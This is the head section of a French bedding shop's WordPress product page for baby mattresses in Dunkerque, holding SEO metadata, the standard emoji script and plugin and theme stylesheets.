

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/
body_size: 26128
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Votre Matelas Bébé à Dunkerque pas cher - Literie LIAKI</title>
	<meta name="description" content="Sécurisez les nuits de bébé avec nos matelas fermes grand confort, anti-acariens, antibactériens et anti-allergies 👶" />
	<link rel="canonical" href="https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Votre Matelas Bébé à Dunkerque pas cher - Literie LIAKI" />
	<meta property="og:description" content="Sécurisez les nuits de bébé avec nos matelas fermes grand confort, anti-acariens, antibactériens et anti-allergies 👶" />
	<meta property="og:url" content="https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/" />
	<meta property="og:site_name" content="Literie LIAKI" />
	<meta property="article:modified_time" content="2020-02-07T08:57:40+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/","url":"https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/","name":"Votre Matelas Bébé à Dunkerque pas cher - Literie LIAKI","isPartOf":{"@id":"https://www.literie-liaki.fr/#website"},"datePublished":"2019-03-21T14:40:08+00:00","dateModified":"2020-02-07T08:57:40+00:00","description":"Sécurisez les nuits de bébé avec nos matelas fermes grand confort, anti-acariens, antibactériens et anti-allergies 👶","breadcrumb":{"@id":"https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/"]}]},{"@type":"BreadcrumbList","@id":"https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.literie-liaki.fr/"},{"@type":"ListItem","position":2,"name":"Matelas","item":"https://www.literie-liaki.fr/matelas/"},{"@type":"ListItem","position":3,"name":"Bébé"}]},{"@type":"WebSite","@id":"https://www.literie-liaki.fr/#website","url":"https://www.literie-liaki.fr/","name":"Literie LIAKI","description":"Votre spécialiste Literie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.literie-liaki.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Literie LIAKI &raquo; Flux" href="https://www.literie-liaki.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Literie LIAKI &raquo; Flux des commentaires" href="https://www.literie-liaki.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.literie-liaki.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.literie-liaki.fr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.literie-liaki.fr/wp-content/plugins/formidable/css/formidableforms.css?ver=1031955' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.literie-liaki.fr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.literie-liaki.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.literie-liaki.fr/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1761904538' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.literie-liaki.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom_lpw_style-css' href='https://www.literie-liaki.fr/wp-content/plugins/custom-latest-posts-widget/assets/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.literie-liaki.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.literie-liaki.fr/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://www.literie-liaki.fr/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.literie-liaki.fr/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19113 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#dd0000; border-radius: 0px 0px 0px 0px; width:50px; height:30px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-19112 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#dd0000; border-radius: 0px 0px 0px 0px; width:50px; height:30px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-18711 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#dd0000; border-radius: 0px 0px 0px 0px; width:50px; height:30px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.literie-liaki.fr/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.literie-liaki.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_default_style-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_modules-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/modules.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_font_awesome-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_font_elegant-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_ion_icons-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/ion-icons/css/ionicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_simple_line_icons-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/simple-line-icons/simple-line-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.literie-liaki.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.literie-liaki.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_woo-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/woocommerce.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_woo_responsive-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/woocommerce-responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_style_dynamic-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/style_dynamic.css?ver=1761905885' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_modules_responsive-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/modules-responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_style_dynamic_responsive-css' href='https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/style_dynamic_responsive.css?ver=1761905885' type='text/css' media='all' />
<link rel='stylesheet' id='baker_edge_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CPlayfair+Display%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.literie-liaki.fr/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.literie-liaki.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.literie-liaki.fr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
